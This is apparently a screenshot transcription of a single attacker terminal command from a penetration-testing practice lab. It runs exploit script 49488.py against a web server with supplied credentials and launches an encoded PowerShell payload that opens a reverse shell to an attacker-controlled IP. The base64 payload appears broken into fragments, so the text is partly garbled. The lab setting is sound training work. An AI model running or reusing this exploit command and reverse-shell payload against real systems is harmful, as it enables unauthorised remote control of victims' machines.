 zerox30@zeroX30: ~/PG/Relia-Ch/VM3/exploit 169x16
┌──(zerox30㉿zeroX30)-[~/PG/Relia-Ch/VM3/exploit]
└─$ python3 49488.py -u mark@relia.com -p OathDeeplyReprieve91 -i 'http://web02.relia.com:14080/' -c powershell.exe -a '-e JABjAGwAaQBlA
UAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQA5ADIALgAxADYAOAAuADQANQAuADIANAA2ACcALAAzAD
APQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADA
PQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQA
wBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAb
AkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbg
lAG4AZABiAGEAYwBrACAAKwAgACcAUABTACAAJwAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACcAPgAgACcAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdAB
ADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5
HQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkACgA='